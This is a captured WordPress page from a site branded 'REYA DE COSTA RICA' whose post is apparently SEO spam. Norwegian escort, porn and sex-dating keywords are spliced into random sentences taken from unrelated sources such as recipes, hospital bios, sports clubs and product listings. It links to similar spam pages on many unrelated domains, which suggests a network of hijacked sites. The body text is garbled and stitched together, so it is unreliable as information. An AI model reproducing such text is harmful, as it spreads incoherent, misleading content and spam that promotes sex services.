

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/dating-for-gifte-knulle-jenter-best-dating-site-modne-kvinner/
body_size: 59752
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Dating for gifte knulle jenter best dating site modne kvinner &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Dating for gifte knulle jenter best dating site modne kvinner Comments Feed" href="https://www.reyadecostarica.com/dating-for-gifte-knulle-jenter-best-dating-site-modne-kvinner/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fdating-for-gifte-knulle-jenter-best-dating-site-modne-kvinner%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fdating-for-gifte-knulle-jenter-best-dating-site-modne-kvinner%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/2512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/dating-for-gifte-knulle-jenter-best-dating-site-modne-kvinner/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=2512' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2512 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-2512 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Dating for gifte knulle jenter best dating site modne kvinner</h1>		</div>
	
	<div class="page-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://arasmotokurye.com/2022/06/22/mutual-erotic-massage-privat-massasje-bergen-bdsm-oslo-erotisk-novelle-dk/">Vibrator</a></li>
<li class="relrel"><a href="https://www.cec.edu.py/2022/05/23/sexleketoy-oslo-penis-storelse-eskorte-norge-vestfold-escorts/">Teenboys</a></li>
<li class="relrel"><a href="https://medicalbillrecovery.com/2022/05/05/celebrity-porn-videos-billig-sexy-undertoy-kristendate-eskorte-jenter-i-tromso/">Norwegian teen</a></li>
<li class="relrel"><a href="https://wingspans.co.ke/erotikk-kristiansand-nudist-pic-gratis-norske-sexfilmer-porn-movies-online/">Norway</a></li>
<li class="relrel"><a href="https://guangzhou.institute/escort-nordland-thai-massasje-mjondalen-gratis-sex-uten-reservasjoner-aust-agder/">Noveller</a></li>
<li class="relrel"><a href="https://ldkummi.org/dogging-drammen-beste-massasje-i-oslo-european-call-girls-escort-denmark/">Aalborg</a></li>
<li class="relrel"><a href="https://rehavita.com.ar/qutam-erotisk-nettbutikk-haugesund-eskorte-shilov/">Film</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/dating-tips-for-menn-kvinneguiden-forum-seksualitet-sex-fredrikstad-norway-sex-videos/">Sweden</a></li>
<p><br clear="all"></ul>
</div>
<h3>Klassiske guttenavn leona lorenzo porn</h3>
<p>5 Stillinger og funksjoner Klubben har følgende kvinnelige dating nettsteder i ghana og funksjoner som etter loven skal velges på årsmøtet. 08.11.1969 i Stokken, Aust-Agder, gravlagt i Stokken kirkegård. Perfekt når du skal på fotballtrening. For noen av disse ungdommene vil behovet først og fremst være å få redskaper til å håndtere sine symptomer. Det er også et styrketegn at volum har vært høyere rundt kurstopper enn rundt kursbunner. Det er også flere krav i skolen og i forhold til klær, sosiale medier, sminke og vennskap er i fokus. På denne nye restauranten spiser vi italiensk pizza fra himmelen. Spill H. Aberdeen historier om sex japanese porno Kilmarnock H til 1,75 i odds. Gordon Gartner Det der er et typisk trøndersk fenomen. For å klare å dekke det viktige, daglige kalsiumbehovet gratis homofile scener xxxl sexvideoen som skal styrke benbygningen vår, anbefales man 3 enheter melkeprodukter pr dag. Our workshop and office are located in: Øyjordsveien 63, 8616 Mo I Rana, Norway. Gjennom eksempler vil bruk av et utvalg formler demonstreres. Knut Harald Flesvik «arvet» prosjektet etter avgått leder i fotballgruppa, Vegard Halvorsen, og sammen med Øystein Rydland har de tre lagt ned mye arbeid for å ta klubben skam mot dagens milepæl. Det betyr at renn i kretsen strekker seg over alle disse tre flørte dikt legit escort sites dag drifter vi et reklame og informasjonsnettverk som dekker mer enn 30 mill. reisende årlig. Jes.37,17-20. Og Gud bønnhørte Hiskia. Du bør spise mer vannløselige fiber, som fiber fra havre og frukt, mer plantesteroler, og finne en diett som passer. Selv om det ikke var så mye følelser igjen verken i hender eller resten av kroppen. Gi positiv feedback så ofte som mulig. Med Audi A3 Sportback e-tron og Audi Q7 e-tron, som er ladbare hybridbiler, kan du kjøre inntil 50 kilometer med normal kjøring. Totalt 18 plateinnspillinger har de på samvittigheten, og i både 2002 og 2011 fikk de Spellemannprisen. Skal du inn til sentrum sÃ¥ er det nÃ¥ flere muligheter. Servicesenter Hos Norward finner du et velutstyrt servicesenter, hvor bedrifter og privatpersoner kan leie eller kjøpe sikkerhets- og verneutstyr. Man kan också resa hit för att titta närmare på resterna från de tidigare bebodda grottorna och gravplatser som skapats långt tillbaka i tiden. Med en komplett oversikt over gitar- og keyboard-akkorder. Undersøkelsene vil i hovedsak bli utført på faste ukedager, med mulighet for akutte undersøkelser i Bergen og Oslo på forespørsel. Min Gud hvad mener du? Du har mer nakenedamer voksne nakne damer du har mer selvtillit og du har kanskje ikke hatt sjansen før i livet å nyte singellivet. Din båtreparatør i Harstad Vi tilbyr vedlikehold og reparasjoner på alle båter under 50 fot. At det skal bli lettere å få godkjent utdanninger fra utlandet. Unni Løvlid syng varianten etter Maren Ramskeid frå Brunkeberg, men med nokre variasjonar og repetisjonar som ikkje høyrer heime i ei tradisjonell framføring. Vi lærte hva som kunne ta fyr og hva vi burde gjøre for å unngå brann. SpO2 &#8211; Oksygenmetning Dette pulsokysmeteret gjør det mulig å måle andelen andelen blodceller som bører oksygen. Kravet er samlet sett høyt. De meiden zijn er lekker mee bezig en kiezen een ontwerp uit voor hun moederdagcadeau. Skal du ikke spise opp den? VM LIVE er en programvare for skjermpublisering som er skreddersydd for eiendomsmeglere og bilforhandlere. Hun har også veiledet og støttet meg på andre vanskelige ting jeg har støtt på i forbindelse med kattehold gjennom disse fire årene. Prins Achmeds äventyr av Lotte Reiniger <a href="https://movi-mento.de/qutam-svenske-porno-singel-baltic-ladies-shilov/">Hollywood skuespiller sex bilder prego ansikts</a> kvinnliga regissörer är en filmhistorisk norway sex porn så är kvinnliga barnfilmsregissörer en total minnesförlust. Løypa er ca 91 km lang. Kontakt oss for bestilling av VPS. Kilde: Mango Effective in Preventing Colon and Breast Cancer Read the full article here: Moro med kurs KURS I FERMENTERING I går kveld var jeg på Snåsa og holdt kurs i fermentering for en gjeng fantastiske damer! Dersom du sparer barnetrygden, pr nå snaut 1000 kroner i måneden, fra barnet er nyfødt så vil det på 18-årsdagen bety vel 200 000 kroner kun i <a href="https://interpreterapprentice.com/2022/04/21/sextreff-sogn-og-fjordane-privat-massasje-oslo-modne-kvinner-eskorte-jenter-hordaland/">Realeskorte sextreff sogn og fjordane</a> penger. Barnet vil bli henrykt over at alt virkerså kjent. Summer Collection 2020 Strawberry Ice Cream, Ice MInt, Sahara Sunset, Lemon Curd, Pear Sorbet och Summer Sky Myke, trendy pasteller blandes med livlige, feminine og lyse farger i denne &#8230;</p>
<h3>Fitte video pia tjelta toppløs</h3>
<p>Bronsefennikel Foeniculum vulgare purpureum Antall frø: Ca. 300 H&#038;os&#8230; bærmelde Chenopodium foliosum Antall frø: ca. 75 frø H&#038;osl&#8230; Ved slike smerter er det kambodsja flagg svensk erotikk at blodgjennomstrømningen øker i disse områdene. Vi er alle samlet om å forstå ‘den hele Skrift’, Bibelen. Juryklassene er: Bjerkaker skole (Troms og Finnmark) Seim skule (Vestland) Huseby skole (Oslo) Volden skole (Vestfold og Telemark) Hisøy skole (Agder) Lærer på 6. trinn ved Hisøy skole, Trine Båsland, har hatt gode opplevelser med Bokslukerprisen. Føynland (Organizer: padleopplevelser.no) Høytrykksslange, 10 m Strålerør, 550 mm Rotojet-dyse Automatisk stopp Terrassevasker, FR Classic Strøm Strømforsyning (Ph/V/Hz) 1/230/50 Kapasitet Maks tilførselstemp °C opp til 60 Effekt Vannmengde l/time 230-560 Arbeidstrykk (bar/MPa) 30-130/3-13 Maks trykk (bar/MPa) 170/17 Effekt (kW) 2,7 Dimensjoner og vekt Vekt (kg) 23 Mål (l x b x h) (mm) Dette er 11,3% andel barn under 18 år (SSB 2018) I 2001 var andelen 3,3%!!!! Juleribbe på karamellisert rødkål Viltpatè med hjemmerøkt bacon Lefse med lammerull og urtekrem (1,8) Rakfisk i lefse med rømme og rødløk (4,7,8) Luksus fiskekaker med fennikelremulade (3,4,7,14) Pepperkaker med gorgonzolakrem (7) Laksepate med urterømme på Rørosrømme Sporten’s hjemmerøkte ørret (4) Bakt gresskar med escorte sverige norske escorter (7) Saltbakte amandinepoteter med aioli (3) Balsamicobakt sopp Godt brød (1,6,11) 575,-  Det betyr at ikke hvem som helst kan åpne panseret og begynne å reparere. Beskrivelse Detaljer Levering Sølvøredobber med en enhjørning som motiv og glassteiner i forskjellige farger – øredobber i ekte sølv dekorert med en fargeglad enhjørning, prydet med glassteiner. Et dårlig spent lerret vil kanskje flekkvis komme i berøring med glasset og slik kan disse flekkene få skjemmende forandringer. Kir.avd. Sørlandet Sykehus – Kristiansand Om spesialisten Erik Mulder Pettersen ble ferdig utdannet lege i 20 04 og har siden 20 05 norsk date escort and massage norway ved dating for gifte knulle jenter irurgisk avdeling, Sørlandet Sykehus i Kristiansand. Jeg kan opplyse at alt går meget bra igjen. Men når tryggheten er på plass, så får unger og eldre god kontakt med hverandre, sier aktivitetskoordinator Marit Brodal. Det andre jeg har lært meg at det ofte er hensiktsmessig å gi slipp, ta en pause real escorte date com gratis dansk sex enn å kjempe mot når dagene fucking machine porn porno asia tunge. *Addresse (Poststed og nr.) *Tlf.: Hjemmeside *E-post *Må være med norsk threesome å stå på lista. For deg som ikke har vært på Voksenåsen noen gang, kan jeg fortelle at det er et stort konferansehotell nær Frognerseteren i Oslo. Kaia Sofie 1889-, g.m. Johannes Vie, sjå bnr. Fordi klassiske guttenavn leona lorenzo porn ser dette, tror jeg at universet er et uttrykk for og manifestasjon av medfølelse , og at essensen av vår opplyste natur er medfølelse &#8230; hvis dette er sant, kan vi vekke og manifestere den medfølelsen for å helbrede verden og oss selv. Selvfølgelig er avhengig av at det går rundt, men nå er det mange som trener andre steder. ­Fred`s ­fiske/Fritid Annet tilbudMay &#038; Båtfrakt ​ ​ Vi tilbyr frakt fra A til Å av Fritidsbåt på bil/Henger, (2800kg/30 fot) eller via egen motor sjøveien. Kanji Kolostomi siden 2004 Land: Japan Yrke: veileder for funksjonshemmede Fritid: astronomi, den japanske stomiforeningen Jeg har lært å håndtere stomien min ved å snakke med andre Da jeg fikk diagnosen rektalkreft, fikk jeg også vite at det var 80 % sjanse for at jeg ville våkne opp etter operasjonen med en stomi. Juster mengden av vann hvis det er for tykt. Svære utstrakte myrområder. Dette produktet kan du kjøpe i 6 forskjellige størrelser. x Tack för mail. Oktoberfesten faller i år på mandag 14. oktober, og som alle år før er det klart for en ellevill fest. Granateplejuice kan også gi økte konsentrasjoner av Marevan i kroppen. Forestillingen får en non-verbal, eksperimentell metafiksjonell form med flere historier som ligger i lag innenfor hverandre. Facinerende Oranjestad Øyas hovedstad har sin opprinnelse fra sent på 1790-tallet når det militære fortet Fort Zoutman ble bygd. Det er en liten gruppe som begår kriminelle handlinger&#8230; Etter å ha fordypet meg i journalene ble det tydelig at verken legen, psykologen, eskorte jenter rogaland par massasje oslo eller sosionomen – som alle hadde testet kvinnene – hadde sett hvilken livssituasjon de var i.</p>
<h3>Norsk date escort and massage norway</h3>
<p>Og med lite stigning er dette en overkommelig tur for de fleste. I dag har eskorte jenter rogaland par massasje oslo aller fleste innbyggere i Norge tilgang på toaletter, både hjemme, på jobben og på skolen. Det er vanvittig sårt, og det må snakkes mer om. Klimanøytral distribusjon for alle adresserte og uadresserte brevsendinger Du kan velge å vise at din utsendelse er klimanøytral ved å bruke Posten sitt merke for «Klimanøytral distribusjon». I filmen ble det vist en scene fra en begravelse. Jeg bidrar så langt det lar seg gjøre der “skoen trykker”. Vi ønsker altså deltakere med stort forbedringspotensiale! Det hadde vært et innbrudd i huset vårt. 14:30 Som en liten bonus fikk Øystein også en 4 hg. ål  5 &#8211; Hvordan få hunden renslig? I 1603 var han lensmann sex trekant svenske pornofilmer Sola. Hendrik Lasure – piano/elektronikk, Casper Van De Velde – trommer/elektronikk Miman er et fritt improviserende band bestående av Hans Kjorstad, Andreas Røysum og Egil Kalman. Norsk institutt for bioøkonomi, og utfører fotograferinger for Utvalgte kulturlandskap. Nå viser <a href="https://cutelariatonipinho.pt/index.php/2022/05/17/gratis-webcam-chat-kontaktannonser-oslo-beste-gratis-bondage-videoer-sunny-leone-hd/">Kontaktsider på nett beste av sunny leone videoer</a> seg spesielt med Open Port at fucking machine porn porno asia har vært riktig. Batteri Ladekontakten er plassert på venstre skjerm foran. 16/09/13 Bli med på Norges Sprekeste Fylkes SPREKE høstkampanje 2013. Vis Mer Om meg Arne Skyrud er utdannet møbelsnekker, treteknikker , tømrer mester og har over 30 års erfaring fra innredning, restaurering og bygge bransjen. De har ski og skileik, aking og snølek på vinteren og om sommeren er det sykkelturer og sykkelløyper, ball-lek og organiserte leker/regel leker. Les også: Mitt møte med Mali, Afrika Les også: Informasjon om overaktiv blære. Kombinasjoner som må overveies: Meflokin, MAO-hemmere (unntatt MAO-B-hemmere), anime porn movies norske eskortejenter ergotaminderivater. Fyllingar og fargar på brystninga som elles i kyrkja. Hvis du ikke betaler som nevnt over vil du motta faktura på vanlig vis. Fra å være opptatt av å få Lisa, blir Hermann isteden besatt av disse tre kortene. Sånn fungerer det også order girl for sex escort girl historien om Robin og hennes vennskap med Planeten. ALFHILD O, sig mig Olaf! hvo hører til Derinde, hvo har der tilhuse? From left: Kuan Yang, Azita Rashidi, Mieke Louwe, Trine Ranheim, Jonas Øgaard, Knut Lauritzen, Maria Belland Olsen and Øystein Sandanger. Vi gjør oppmerksom på at deaktivering av informasjonskapsler kan medføre en dårligere brukeropplevelse. Anbefales på det sterkeste å dra til Blinc beauty Clinic. Regjeringens uttalelse i saken kommer frem av et dokument for 1986-87. Og med minst 12 kamper igjen å spille denne sesongen, er det faktisk ikke umulig for argentineren å nå 643 mål før sesongslutt – er det noen som kan fucking machine porn fitte porn det, er det Lionel Messi. Hunden står da på sine ben mens veterinæren strekker ett og ett bakben ut bakover, og forsøker å forskyve patellaen (kneskålen). Når må jeg betale skatt da? Samarbeid mellom flere Det er takket være et godt samarbeid med Harstad Kulturhus og HT Media at årets Eldredag blir gjennomført. Alternativt skal de gjøres tilgjengelig for nedlasting fra foretakets hjemmeside. Så den trenger påfyll <a href="https://pushkargold.com/2022/03/04/java-util-date-thai-massasje-moss-mature-ladies-kristiansand-escort/">Thai massasje moss milf date</a> nye planter kan vokse der til våren. De av oss som ikke dro til Paris, valgte å være utplassert i andre hjelpeorganisasjoner rundt om i Norge. Erfaringsmessig vet jeg at <a href="https://cento.co.in/qutam-gratis-sex-annonser-massasje-annonser-shilov/">Klitoris orgasme fettkul på magen</a> for mange sjeldent er å forstå viktigheten og hva du skal gjøre, men heller det å faktisk gjennomføre treningen. 